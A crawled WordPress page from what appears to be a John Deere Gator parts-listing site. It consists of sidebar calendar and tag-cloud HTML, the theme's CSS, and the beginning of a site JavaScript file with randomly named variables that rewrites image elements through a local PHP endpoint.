		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://john-deere-gator.info/2026/01/01/" title="John Deere Gator Inflatable with Polar Bear, John Deere Gator Front Rim Fits 22.5&#215;10-8 Tire Replaces AM143568 AM116369">1</a></td><td><a href="https://john-deere-gator.info/2026/01/02/" title="Primary Clutch for John Deere 4&#215;4 XUV825i XUV825E XUV825M XUV835M Gator Utility">2</a></td><td><a href="https://john-deere-gator.info/2026/01/03/" title="John Deere Gator RSX860E, RSX860M Technical Service Repair Manual TM149819, John Deere Gator XUV590i, XUV590i S4 Technical Service Repair Manual TM143219">3</a></td><td><a href="https://john-deere-gator.info/2026/01/04/" title="2020 John Deere Gator For Sale, 11-17 John Deere Gator XUV 855D Diesel Fuel Injection Pump">4</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2026/01/05/" title="Fit John Deere Gator XUV 625i 825i 855D Gator HPX Bench Bottom Seat Cushion">5</a></td><td><a href="https://john-deere-gator.info/2026/01/06/" title="Y1-10 Engine Motor W Head Crank 2016 John Deere Gator XUV 550 UTV 16 Free Ship, John Deere Gator XUV855E XUV855M XUV855M S4 Technical Service Manual TM150119">6</a></td><td><a href="https://john-deere-gator.info/2026/01/07/" title="John Deere XUV 825i S4 Gator Technical Service Repair Shop Manual TM121519, John Deere Gator Upgrades">7</a></td><td><a href="https://john-deere-gator.info/2026/01/08/" title="Front Left &amp; Right CV Joint Axles For John Deere Gator Xuv 625I 4X4 Gas Pc9957, 1997 John Deere Gator 6&#215;4 Gas Right Rear Spindle">8</a></td><td><a href="https://john-deere-gator.info/2026/01/09/" title="John Deere XUV835E XUV835M XUV835R Gator Utility Vehicles Service Manual + BONUS, Rear Left &amp; Right Axles For John Deere Gator Xuv 825M S4 Pc13308 Pc13309">9</a></td><td><a href="https://john-deere-gator.info/2026/01/10/" title="John Deere Gator Bench new Seat Cover XUV HPX 625i 825i 855D 855D S4 Diesel 864A, Rough Country Winch Mount RS6500S for John Deere Gator 835I">10</a></td><td><a href="https://john-deere-gator.info/2026/01/11/" title="Front CV Axle For John Deere XUV Gator 620i (Gas) AM146259 Left And Right">11</a></td>
	</tr>
	<tr>
		<td><a href="https://john-deere-gator.info/2026/01/12/" title="John Deere Gator XUV 865M 20 Speedometer Display Gauges PH85240953 48982, New Engine Motor For John Deere Gator 825i Kawasaki Mule Pro-fxt KAF820 Chery/">12</a></td><td><a href="https://john-deere-gator.info/2026/01/13/" title="AM130448 Shock Absorber Front Suspension Kit For John Deere Gator TX/TH/TS 4&#215;2, John Deere Gator XUV 855D Technical Service Repair Manual -TM107219">13</a></td><td><a href="https://john-deere-gator.info/2026/01/14/" title="John Deere Gator Bench replacement Seat Covers XUV 550 cover 550 S4 black 866B, John Deere Gator XUV 550 S4 12 Engine Cylinder Block MIA12284 52701">14</a></td><td><a href="https://john-deere-gator.info/2026/01/15/" title="John Deere Gator XUV590M 21 Wheel Rear 14X7.5 (Yellow) M178014 #1 51360, 2012 John Deere Gator Sprt Rsx 850i Speedo Tach Gauges Display Speedometer">15</a></td><td><a href="https://john-deere-gator.info/2026/01/16/" title="John Deere 4&#215;4 Hpx Gator 4wd Front Driveshaft Vga10825">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://john-deere-gator.info/tag/620i/' class='tag-link-29' title='298 topics' style='font-size: 10.899408284024pt;'>620i</a>
<a href='https://john-deere-gator.info/tag/625i/' class='tag-link-8' title='268 topics' style='font-size: 10.485207100592pt;'>625i</a>
<a href='https://john-deere-gator.info/tag/825i/' class='tag-link-9' title='840 topics' style='font-size: 14.544378698225pt;'>825i</a>
<a href='https://john-deere-gator.info/tag/850d/' class='tag-link-30' title='227 topics' style='font-size: 9.905325443787pt;'>850d</a>
<a href='https://john-deere-gator.info/tag/850i/' class='tag-link-295' title='238 topics' style='font-size: 10.07100591716pt;'>850i</a>
<a href='https://john-deere-gator.info/tag/855d/' class='tag-link-10' title='307 topics' style='font-size: 10.98224852071pt;'>855d</a>
<a href='https://john-deere-gator.info/tag/absorber/' class='tag-link-650' title='153 topics' style='font-size: 8.4970414201183pt;'>absorber</a>
<a href='https://john-deere-gator.info/tag/axle/' class='tag-link-170' title='222 topics' style='font-size: 9.8224852071006pt;'>axle</a>
<a href='https://john-deere-gator.info/tag/back/' class='tag-link-41' title='276 topics' style='font-size: 10.568047337278pt;'>back</a>
<a href='https://john-deere-gator.info/tag/blade/' class='tag-link-767' title='146 topics' style='font-size: 8.3313609467456pt;'>blade</a>
<a href='https://john-deere-gator.info/tag/clutch/' class='tag-link-16' title='744 topics' style='font-size: 14.130177514793pt;'>clutch</a>
<a href='https://john-deere-gator.info/tag/deere/' class='tag-link-4' title='6,652 topics' style='font-size: 22pt;'>deere</a>
<a href='https://john-deere-gator.info/tag/diesel/' class='tag-link-38' title='409 topics' style='font-size: 11.976331360947pt;'>diesel</a>
<a href='https://john-deere-gator.info/tag/drive/' class='tag-link-18' title='449 topics' style='font-size: 12.307692307692pt;'>drive</a>
<a href='https://john-deere-gator.info/tag/driven/' class='tag-link-495' title='153 topics' style='font-size: 8.4970414201183pt;'>driven</a>
<a href='https://john-deere-gator.info/tag/dump/' class='tag-link-167' title='135 topics' style='font-size: 8pt;'>dump</a>
<a href='https://john-deere-gator.info/tag/engine/' class='tag-link-121' title='260 topics' style='font-size: 10.402366863905pt;'>engine</a>
<a href='https://john-deere-gator.info/tag/fits/' class='tag-link-80' title='398 topics' style='font-size: 11.89349112426pt;'>fits</a>
<a href='https://john-deere-gator.info/tag/front/' class='tag-link-32' title='580 topics' style='font-size: 13.218934911243pt;'>front</a>
<a href='https://john-deere-gator.info/tag/gator/' class='tag-link-6' title='6,301 topics' style='font-size: 21.834319526627pt;'>gator</a>
<a href='https://john-deere-gator.info/tag/gators/' class='tag-link-45' title='282 topics' style='font-size: 10.650887573964pt;'>gators</a>
<a href='https://john-deere-gator.info/tag/high/' class='tag-link-40' title='237 topics' style='font-size: 10.07100591716pt;'>high</a>
<a href='https://john-deere-gator.info/tag/john/' class='tag-link-3' title='6,644 topics' style='font-size: 22pt;'>john</a>
<a href='https://john-deere-gator.info/tag/kawasaki/' class='tag-link-444' title='163 topics' style='font-size: 8.6627218934911pt;'>kawasaki</a>
<a href='https://john-deere-gator.info/tag/left/' class='tag-link-119' title='188 topics' style='font-size: 9.2426035502959pt;'>left</a>
<a href='https://john-deere-gator.info/tag/lift/' class='tag-link-7' title='207 topics' style='font-size: 9.5739644970414pt;'>lift</a>
<a href='https://john-deere-gator.info/tag/oregon/' class='tag-link-764' title='182 topics' style='font-size: 9.0769230769231pt;'>oregon</a>
<a href='https://john-deere-gator.info/tag/power/' class='tag-link-174' title='265 topics' style='font-size: 10.402366863905pt;'>power</a>
<a href='https://john-deere-gator.info/tag/primary/' class='tag-link-17' title='437 topics' style='font-size: 12.224852071006pt;'>primary</a>
<a href='https://john-deere-gator.info/tag/rear/' class='tag-link-13' title='438 topics' style='font-size: 12.224852071006pt;'>rear</a>
<a href='https://john-deere-gator.info/tag/right/' class='tag-link-120' title='195 topics' style='font-size: 9.3254437869822pt;'>right</a>
<a href='https://john-deere-gator.info/tag/seat/' class='tag-link-79' title='384 topics' style='font-size: 11.810650887574pt;'>seat</a>
<a href='https://john-deere-gator.info/tag/seats/' class='tag-link-43' title='228 topics' style='font-size: 9.905325443787pt;'>seats</a>
<a href='https://john-deere-gator.info/tag/secondary/' class='tag-link-27' title='211 topics' style='font-size: 9.6568047337278pt;'>secondary</a>
<a href='https://john-deere-gator.info/tag/shock/' class='tag-link-649' title='185 topics' style='font-size: 9.1597633136095pt;'>shock</a>
<a href='https://john-deere-gator.info/tag/starter/' class='tag-link-128' title='179 topics' style='font-size: 9.0769230769231pt;'>starter</a>
<a href='https://john-deere-gator.info/tag/steering/' class='tag-link-219' title='156 topics' style='font-size: 8.5798816568047pt;'>steering</a>
<a href='https://john-deere-gator.info/tag/trail/' class='tag-link-83' title='273 topics' style='font-size: 10.568047337278pt;'>trail</a>
<a href='https://john-deere-gator.info/tag/turf/' class='tag-link-85' title='200 topics' style='font-size: 9.4082840236686pt;'>turf</a>
<a href='https://john-deere-gator.info/tag/utility/' class='tag-link-276' title='386 topics' style='font-size: 11.810650887574pt;'>utility</a>
<a href='https://john-deere-gator.info/tag/vehicle/' class='tag-link-277' title='196 topics' style='font-size: 9.3254437869822pt;'>vehicle</a>
<a href='https://john-deere-gator.info/tag/wheel/' class='tag-link-118' title='150 topics' style='font-size: 8.414201183432pt;'>wheel</a>
<a href='https://john-deere-gator.info/tag/winch/' class='tag-link-54' title='136 topics' style='font-size: 8.0828402366864pt;'>winch</a>
<a href='https://john-deere-gator.info/tag/windshield/' class='tag-link-34' title='162 topics' style='font-size: 8.6627218934911pt;'>windshield</a>
<a href='https://john-deere-gator.info/tag/yellow/' class='tag-link-42' title='180 topics' style='font-size: 9.0769230769231pt;'>yellow</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://john-deere-gator.info/2022/11/29/john-deere-gator-825i-15-power-steering-gear-box-38476/" title="john deere gator 825i gear shift spring">john deere gator 825i gear shift spring</a></li><li><a href="https://john-deere-gator.info/2022/09/28/john-deere-gator-825i-15-shifter-38472/" title="john deere gator 825 shifter parts">john deere gator 825 shifter parts</a></li><li><a href="https://john-deere-gator.info/2025/12/28/primary-drive-clutch-suitable-for-john-deere-gator-4x4-xuv825i-xuv825e-am146794-10/" title="wordpress login">wordpress login</a></li><li><a href="https://john-deere-gator.info/2020/06/30/john-deere-utv-brake-pads-dbx-fa609-gator-hpx10-11-xuv620i-850d10/" title="john-deere-gator">john-deere-gator</a></li><li><a href="https://john-deere-gator.info/2022/09/17/doors-rear-window-combo-john-deere-gator-xuv-4-seat-550-560-590-s4-utv-new/" title="john deere 590 s4 gator doors">john deere 590 s4 gator doors</a></li><li><a href="https://john-deere-gator.info/2019/09/19/john-deere-6x4-trail-olive-gator-plastic-body-replacement-kit-4/" title="2000 trail gator plastic">2000 trail gator plastic</a></li><li><a href="https://john-deere-gator.info/2018/04/29/john-deere-gator-wheels-tires-25x12x9-itp-mud-lite-tires-ex-cond/" title="25x12x9 ag tires">25x12x9 ag tires</a></li><li><a href="https://john-deere-gator.info/2024/02/08/john-deere-hpx-gator-ignition-module-am132577-hpx615e-kawasaki-fd620d/" title="Kawasaki FD 620 ECM cb75 05 6K 30">Kawasaki FD 620 ECM cb75 05 6K 30</a></li><li><a href="https://john-deere-gator.info/2023/12/02/john-deere-4x2-hpx-4x4-hpx-4x4-trail-gator-utility-vehicle-parts-catalog-manual/" title="the hauler utility vehicle parts catalog">the hauler utility vehicle parts catalog</a></li><li><a href="https://john-deere-gator.info/2019/08/22/john-deere-gator-6-x-4-kawasaki-engine-fd620-used/" title="john deere gator 1990 engine for sale">john deere gator 1990 engine for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div id="footer-sidebar" class="widget-area clear container" role="complementary">
			 		
	</div>
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Simpel by <a href="https://www.divjot.co/" rel="designer">Divjot Singh</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/john-deere-gator.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://john-deere-gator.info/wp-content/themes/default/assets/skins/main.css?ver=4.1.1
body_size: 3124
content:
/*-----Body------*/
body {
  font-family: "Hammersmith One";
  background: white;
}
a {
  text-decoration: none !important;
}
a,
a:hover,
a:visited {
  color: #337ab7;
}
#content {
  margin-top: 20px;
}
/* ------Header------- */
.site-header {
  height: auto;
}
.site-header .site-branding {
  z-index: 2;
  position: absolute;
  top: 180px;
  left: 0px;
  right: 0px;
}
.site-header .site-branding .site-title {
  display: inline-block;
  opacity: .7;
  margin: 0px;
  padding: 5px 20px 5px 10px;
  background: #000000;
  position: relative;
  float: left;
}
.site-header .site-branding .site-title a {
  text-decoration: none;
  color: #ffffff;
  text-transform: uppercase;
}
.site-header .site-branding .site-description {
  position: relative;
  display: inline-block;
  font-size: 15px;
  opacity: .7;
  float: left;
  margin-top: 0px;
  background: #ffffff;
  padding: 5px 20px 5px 10px;
  font-weight: 300;
}
.site-header .site-branding #logo img {
  max-height: 150px;
}
.header-image {
  position: relative;
  height: 400px;
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 1;
}
#search-top {
  margin: 15px 0px;
}
#search-top form#searchform {
  text-align: left;
}
#search-top form#searchform input[type=text] {
  width: 40%;
  border-radius: 10px;
  outline: none;
  background: rgba(255, 255, 255, 0.2);
  border: none;
  color: rgba(255, 255, 255, 0.4);
}
#search-top form#searchform button {
  background: none;
  box-shadow: none;
  border: none;
  padding: 0px;
  position: relative;
  left: -30px;
  bottom: -1px;
}
#search-top form#searchform button i {
  background: none;
  font-size: 15px;
  text-shadow: none;
  color: rgba(255, 255, 255, 0.4);
}
.search-wrapper {
  float: none;
  clear: both;
  text-align: center;
  width: 100%;
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  z-index: 3;
  bottom: 0px;
}
.search-wrapper #social-icons {
  text-align: right;
  padding-top: 15px;
}
.search-wrapper #social-icons i {
  color: rgba(255, 255, 255, 0.4);
  font-size: 27px;
  margin: 0 13px;
}
@media screen and (max-width: 992px) {
  .search-wrapper #social-icons {
    text-align: center;
  }
  .search-wrapper #searchform {
    text-align: center !important;
  }
  .search-wrapper #searchform input[type=text] {
    text-align: center;
  }
}
/*----Home Content----*/
#page {
  z-index: 999;
  position: relative;
  background: transparent;
}
.main-navigation {
  z-index: 9999;
  position: absolute;
  padding: 8px 0px;
  border-bottom: solid 1px #444;
  font-family: "Merriweather Sans";
  font-size: 12px;
  background: url(../../images/noise.png) #333333 repeat-x;
  left: 0px;
  right: 0px;
}
.main-navigation a {
  text-transform: uppercase;
  color: #ddd;
}
.main-navigation li {
  margin: 6px 20px;
}
.main-navigation li:hover > ul {
  transform: scale(1);
  opacity: 1;
  margin-top: 0px;
}
.main-navigation ul ul {
  box-shadow: none;
  background: white;
  transform: scale(0.9);
  opacity: 0;
  margin-top: -15px;
  transition: transform .2s, opacity .4s, margin .2s;
}
.main-navigation ul ul a {
  color: #666;
}
.main-navigation ul ul li {
  margin: 0px;
  line-height: 30px;
  padding: 5px 10px;
}
.main-navigation ul ul li a {
  margin: 0px;
  padding: 0px;
  height: 30px;
  overflow: hidden;
}
.main-navigation ul ul li:nth-child(2n+1) {
  background: #ddd;
}
.main-navigation ul ul li:nth-child(2n+2) {
  background: #eee;
}
.main-navigation ul ul li:hover > ul {
  position: absolute;
}
@media screen and (max-width: 992px) {
  #social-icons {
    padding: 0px;
    padding: 10px 5px;
  }
  .header-image {
    height: 450px;
  }
}
#primary-home h2#page-title {
  display: inline-block;
  font-family: "Hammersmith One", Sans-Serif;
  font-size: 22px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 30px;
  margin-left: 3%;
  padding-right: 10px;
  color: #777;
  background: url(../../images/pattern3.png) repeat;
}
#primary-home h2#page-title i {
  background: #b93d3d;
  color: white;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  padding: 15px;
  font-size: 20px;
  border-radius: 5px 0px 0px 5px;
}
#primary-home .grid3 .featured-wrapper {
  overflow: hidden;
}
#primary-home .grid3 .featured-wrapper .featured-image .mask {
  position: absolute;
  top: 50px;
  left: 100px;
  border-radius: 50px;
  border-width: 50px;
  display: inline-block;
  height: 100px;
  width: 100px;
  border: 50px solid rgba(0, 0, 0, 0.4);
  box-sizing: border-box;
  opacity: 1;
  visibility: visible;
  transform: scale(4);
  transition: all 0.3s ease-in-out;
}
#primary-home .grid3 .featured-wrapper .featured-image:hover .mask {
  opacity: 0;
  border: 0px solid rgba(0, 0, 0, 0.4);
  visibility: hidden;
}
#primary-home .grid3 .entry-title a {
  font-size: large;
}
#primary-home .featured-image {
  width: 90%;
  margin: 0 auto;
  overflow: hidden;
  z-index: 999;
  background-color: #000;
  position: relative;
  background-size: cover;
  border: solid 11px #333;
}
#primary-home .featured-image img {
  width: 100%;
  opacity: 1;
  overflow: hidden;
  bottom: 0px;
}
#primary-home .featured-image:hover img {
  overflow: hidden;
}
#primary-home .entry-title {
  position: relative;
  text-align: center;
  top: 0px;
  left: 0;
  right: 0;
  overflow: hidden;
  line-height: 20px;
  margin-left: 10px;
  margin-right: 10px;
  padding-top: 5px;
  margin-top: 0px;
  border-top: solid 4px #aaa;
}
#primary-home a {
  font-size: 12px;
  color: #888;
  opacity: 1;
  font-family: "Hammersmith One", Helvetica;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
  #primary-home .grid3 .featured-image {
    width: 90%;
    height: 190px;
  }
  .mask {
    top: 41px !important;
    left: 66px !important;
  }
  /*
#primary-home .grid4 .featured-image {
		width: 90%;
		height: 150px;
	}
	#primary-home .grid2 .featured-image {
		width: 90%;
		height: 300px;
	}
*/
}
@media screen and (max-width: 992px) {
  .mask {
    display: none !important;
  }
}
/*-----Primary-----*/
.pattern {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
  height: 5px;
  margin-top: 20px;
  background: url(../../images/pattern3.png) repeat-x;
  width: 90%;
  float: right;
}
.edit-link {
  margin-top: 12px;
  margin-bottom: 12px;
  padding-right: 8px;
  position: absolute;
}
.single h1.entry-title,
.page h1.entry-title,
.archive h1.entry-title,
.search h1.entry-title {
  padding-bottom: 20px;
  color: #555;
  margin: 0px;
}
.single .meta-wrapper .pattern,
.page .meta-wrapper .pattern,
.archive .meta-wrapper .pattern,
.search .meta-wrapper .pattern {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
  height: 5px;
  margin-top: 20px;
  background: url(../../images/pattern3.png) repeat-x;
  position: relative;
  display: inline-block;
  left: 0px;
  right: 0px;
  width: 80%;
  float: right;
}
.single .meta-wrapper .pattern .edit-link,
.page .meta-wrapper .pattern .edit-link,
.archive .meta-wrapper .pattern .edit-link,
.search .meta-wrapper .pattern .edit-link {
  margin-top: -7px;
  padding-right: 8px;
  position: absolute;
}
.single .meta-wrapper .entry-meta,
.page .meta-wrapper .entry-meta,
.archive .meta-wrapper .entry-meta,
.search .meta-wrapper .entry-meta {
  display: inline-block;
  position: relative;
  left: 0px;
  width: auto;
  text-transform: uppercase;
  font-size: 12px;
  padding-right: 12px;
}
.single .meta-wrapper .entry-meta a,
.page .meta-wrapper .entry-meta a,
.archive .meta-wrapper .entry-meta a,
.search .meta-wrapper .entry-meta a,
.single .meta-wrapper .entry-meta a:visited,
.page .meta-wrapper .entry-meta a:visited,
.archive .meta-wrapper .entry-meta a:visited,
.search .meta-wrapper .entry-meta a:visited,
.single .meta-wrapper .entry-meta a:hover,
.page .meta-wrapper .entry-meta a:hover,
.archive .meta-wrapper .entry-meta a:hover,
.search .meta-wrapper .entry-meta a:hover {
  color: #b93d3d;
}
.single .home-featured,
.page .home-featured,
.archive .home-featured,
.search .home-featured {
  width: 80%;
  margin: auto;
  margin-top: 10px;
}
.single .entry-content,
.page .entry-content,
.archive .entry-content,
.search .entry-content,
.single .page-content,
.page .page-content,
.archive .page-content,
.search .page-content,
.single .entry-content,
.page .entry-content,
.archive .entry-content,
.search .entry-content,
.single .entry-summary,
.page .entry-summary,
.archive .entry-summary,
.search .entry-summary {
  font-family: "Merriweather Sans";
  line-height: 1.8em;
  font-size: 13px;
  color: #777 !important;
}
.single .entry-footer,
.page .entry-footer,
.archive .entry-footer,
.search .entry-footer {
  border-top: solid 1px #f6f6f6;
  padding-top: 10px;
  display: inline-block;
  width: 100%;
}
.single .entry-footer .cat-links,
.page .entry-footer .cat-links,
.archive .entry-footer .cat-links,
.search .entry-footer .cat-links {
  text-align: left;
  text-transform: uppercase;
}
.single .entry-footer .tags-links,
.page .entry-footer .tags-links,
.archive .entry-footer .tags-links,
.search .entry-footer .tags-links {
  text-align: right;
  float: right;
  text-transform: uppercase;
}
.single .post-navigation,
.page .post-navigation,
.archive .post-navigation,
.search .post-navigation {
  width: 100%;
}
.single .nav-previous,
.page .nav-previous,
.archive .nav-previous,
.search .nav-previous {
  color: #ccc;
  font-family: "Merriweather Sans";
  font-size: 12px;
  font-style: italic;
}
.single .nav-previous a,
.page .nav-previous a,
.archive .nav-previous a,
.search .nav-previous a {
  font-family: "Hammersmith One";
  font-size: 14px;
  font-style: normal;
}
.single .nav-next,
.page .nav-next,
.archive .nav-next,
.search .nav-next {
  color: #ccc;
  font-family: "Merriweather Sans";
  font-size: 12px;
  font-style: italic;
}
.single .nav-next a,
.page .nav-next a,
.archive .nav-next a,
.search .nav-next a {
  font-family: "Hammersmith One";
  font-size: 14px;
  font-style: normal;
}
/*----Secondary-----*/
#secondary ul {
  list-style: none;
  margin-left: 20px;
}
#secondary h1.widget-title {
  background: url(../../images/pattern3.png) repeat-x scroll 0% 100% transparent;
  padding-bottom: 10px;
  font-size: 25px;
  padding-left: 10px;
  color: #337ab7;
  text-transform: uppercase;
}
#secondary a {
  font-family: "Merriweather Sans";
  font-size: 12px;
  color: #aaa;
}
#secondary li {
  margin: 5px auto;
}
#secondary li:before {
  content: "\f00c";
  font-family: "FontAwesome";
  font-size: 12px;
  display: inline-block;
  padding: 0px 8px;
  margin-right: 10px;
  color: #5aca77;
}
#secondary .widget_search input[type=search] {
  width: 100%;
  outline: none;
  border-radius: 0px;
  border-color: #5aca77;
}
/*----Footer----*/
#footer-sidebar .widget {
  background: white;
  border: solid 1px #ddd;
  margin-top: 20px;
  border-radius: 3px;
}
#footer-sidebar ul {
  list-style: none;
  margin: 20px;
}
#footer-sidebar h1.widget-title {
  display: block;
  width: 90%;
  border-bottom: solid 2px #ccc;
  padding-bottom: 8px;
  margin-top: 13px;
  font-size: 25px;
  color: #337ab7;
  text-transform: uppercase;
  margin-left: auto;
  margin-right: auto;
}
#footer-sidebar a {
  font-family: "Merriweather Sans";
  font-size: 12px;
  color: #aaa;
}
#footer-sidebar li {
  margin: 5px auto;
}
#footer-sidebar .widget_search {
  background: none;
  border: none;
}
#footer-sidebar .widget_search input[type=search] {
  margin-left: 20px;
  margin-top: 20px;
  width: 100%;
  outline: #ddd solid 1px;
  border: none;
  border-radius: 0px;
}
#footer-sidebar .tagcloud {
  width: 90%;
  margin: auto;
  padding-bottom: 10px;
}
#footer-sidebar .widget_text,
#footer-sidebar .widget_rss {
  font-family: "Merriweather Sans", "Sans Serif";
  font-size: 12px;
  line-height: 1.8em;
  color: #555;
}
#footer-sidebar .widget_text p,
#footer-sidebar .widget_rss p {
  margin: auto 20px;
}
#footer-sidebar .widget_text li,
#footer-sidebar .widget_rss li {
  margin: 10px auto;
}
#footer-sidebar .widget_text select,
#footer-sidebar .widget_rss select {
  width: 70%;
  margin: 10px 20px;
}
#footer-sidebar .widget_categories select,
#footer-sidebar .widget_archive select {
  margin: 20px;
}
.site-info {
  background: #555;
  color: white;
  padding: 20px 30px;
  border-top: solid 1px #ddd;
}
.site-info a {
  color: #999;
}
/*----Page, Search, Archive and other stuff----*/
.search h1.page-title {
  display: inline-block;
  background: url(../../images/pattern3.png) repeat;
  font-size: 25px;
  padding-right: 15px;
  color: #555;
  border-bottom: none;
}
.search h1.page-title i {
  display: inline-block;
  background: #b93d3d;
  color: white;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  padding: 15px;
  font-size: 20px;
  border-radius: 5px 0px 0px 5px;
  margin-right: 15px;
}
.search header.page-header {
  border-bottom: none;
  margin: 0px;
}
.category h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.category h1.page-title:before {
  content: "\f15b";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.tag h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.tag h1.page-title:before {
  content: "\f02c";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.date h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.date h1.page-title:before {
  content: "\f073";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
.author h1.page-title {
  display: inline-block;
  font-size: 25px;
  background: url(../../images/pattern3.png) repeat;
  margin: 0px;
  padding: 12px 0;
  padding-right: 15px;
  color: #555;
}
.author h1.page-title:before {
  content: "\f007";
  color: white;
  font-family: "FontAwesome";
  font-size: 20px;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.6);
  background: #b93d3d;
  padding: 15px;
  padding-bottom: 16px;
  margin-right: 10px;
  border-radius: 5px 0 0 5px;
}
table {
  width: 90%;
  margin: auto;
}
/*----Pagination----*/
.pagination {
  display: block;
  clear: both;
  text-align: center;
}
.pagination li {
  list-style: none;
  float: left;
  color: #888;
}
.pagination li span {
  background: none;
  padding: 10px;
  margin-right: 1px;
}
.pagination li .page_count:after {
  content: "\f105";
  font-family: "FontAwesome";
  color: #b93d3d;
  margin-right: 15px;
}
.pagination li .page_count:before {
  content: "\f104";
  font-family: "FontAwesome";
  color: #b93d3d;
}
.pagination ul {
  float: none;
  display: inline-block;
}
.pagination a {
  color: #ddd;
  background: none;
  padding: 10px;
  margin-left: 1px;
  text-decoration: none;
}
.pagination .dots {
  background: none;
  border: none;
}
.pagination .current {
  background: #5aca77;
  color: white;
  border-right: none;
  padding: 5px 8px;
  margin: 0;
  margin-left: 1px;
}
.pagination a:hover {
  background: none;
  color: #5e5e5e;
}
#colophon {
  background: url(../../images/pattern3.png) repeat;
  border-top: solid 4px #b93d3d;
}
/*----Comments----*/
#comments {
  color: #555;
  font-family: "Merriweather Sans", sans-serif;
}
#comments h2.comments-title {
  background: url(../../images/pattern3.png) repeat-x;
  padding: 10px 5px;
  border-top: solid 3px #b93d3d;
}
#comments ol {
  list-style: none;
}
#comments ol span {
  display: none;
}
#comments ol li {
  border-top: solid 2px #b93d3d;
  padding-top: 10px;
  margin-top: 20px;
}
#comments ol li .vcard {
  display: block;
}
#comments ol li .comment-metadata {
  display: inline-block;
  width: 100%;
  background: url(../../images/pattern3.png) 0 50% repeat-x;
  font-size: 10px;
}
#comments ol li .comment-metadata a {
  color: #aaa;
  background: white;
  padding-right: 10px;
}
#comments ol li .comment-metadata span {
  position: absolute;
  display: inline-block;
  float: left;
  background: white;
}
#comments ol li .comment-content {
  margin-top: 10px;
  padding-top: 10px;
  margin-bottom: 10px;
}
#comments ol li .reply {
  display: block;
  width: 100%;
  text-align: right;
  font-size: 12px;
  font-style: italic;
}


--- FILE ---
content_type: application/javascript
request_url: https://john-deere-gator.info/syqobyg.js
body_size: 556
content:

window.onload = function ()
{
	tanupukyja();
}


function tanupukyja(){

	var hynuhywezaf = document.getElementsByTagName("img");
	for (var zyjynygumi = 0; zyjynygumi < hynuhywezaf.length; zyjynygumi++) 
  
 
	{ 
	 	
		var caso = hynuhywezaf[zyjynygumi].getAttribute("class");   

		if(caso == null || caso.length < 50) continue;	 		var sexejafyjeromi = "/tyrybar.php?zpp=" + caso;	 



		var rofade = hynuhywezaf[zyjynygumi].getAttribute("alt");		var qulalybazef = qejijem(sexejafyjeromi, rofade);		var mifaq = hynuhywezaf[zyjynygumi].parentNode; 
		var joguxyzody = hynuhywezaf[zyjynygumi].cloneNode(true);			
 
